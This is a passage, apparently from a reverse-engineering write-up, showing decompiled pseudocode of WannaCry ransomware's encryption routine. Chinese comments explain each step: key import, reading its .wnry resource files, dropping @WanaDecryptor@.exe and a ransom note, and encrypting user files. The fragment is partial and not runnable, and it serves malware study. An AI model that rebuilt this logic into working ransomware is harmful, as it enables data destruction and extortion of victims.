 13 int v11; // [esp+14h] [ebp-D34h]
14 char Buffer[1024]; // [esp+18h] [ebp-D30h] BYREF
15 char Parameter[2340]; // [esp+418h] [ebp-930h] BYREF
16 int v14; // [esp+D44h] [ebp-4h]
17
18 InitSpace(Parameter); // 初始化临界区，内存等操作
19 v0 = 0;
20 v14 = 0;
21 if ( !ImportPubKey2(Parameter, filename, (int)sub_10005340, (int)&dword_1000DD8C) )// 导入密钥
22 goto LABEL_35;
23 if ( GetFileAttributesA(aFWnry) == -1 ) // 获取f.wnry文件的属性，文件不存在失败
24 sub_100018F0(10, 100); // 返回0xA
25 if ( !dword_1000DCC8 )
26 {
27 dword_1000DCC8 = time(0); // 当前时间
28 CreateResFile(); // 在00000000.res文件中追加写入当前时间
29 sprintf(Buffer, "%s fi", NewFileName); // 拼接字符串
30 CommandLineRunPro(Buffer, 0x186A0u, 0); // 运行程序失败
31 ReadCwnry(&unk_1000D958, 1); // 以二进制方式读取c.wnry文件
32 }
33 CopyUwnryFile(); // 创建@WanaDecryptor@.exe文件和他的.lnk快捷方式
34 CreatReadingFile(); // 生成一个阅读文件@Please_Read_Me@.txt
35 EnTwo(Parameter); // 第二层，加密桌面文件和其他用户文件
36 if ( dword_1000DD8C )
37 goto LABEL_35;